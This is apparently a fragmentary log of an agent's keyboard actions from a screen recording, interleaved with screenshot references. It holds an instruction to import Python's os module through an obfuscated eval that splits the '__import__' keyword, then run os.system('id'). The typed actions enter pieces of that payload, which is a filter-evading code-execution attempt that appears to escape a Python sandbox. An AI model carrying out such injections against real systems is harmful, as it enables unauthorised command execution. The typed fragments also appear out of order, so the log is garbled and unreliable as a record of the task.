
{"action": "type", "text": "(\"os\""}

{"action": "key", "text": "Return"}

Import os with os = eval('__imp' + 'ort__("os")') and run os.system("id")
{"action": "type", "text": "__import__(\"os\")"}

{"action": "type", "text": "')"}

{"action": "type", "text": "e"}

{"action": "type", "text": "val("}
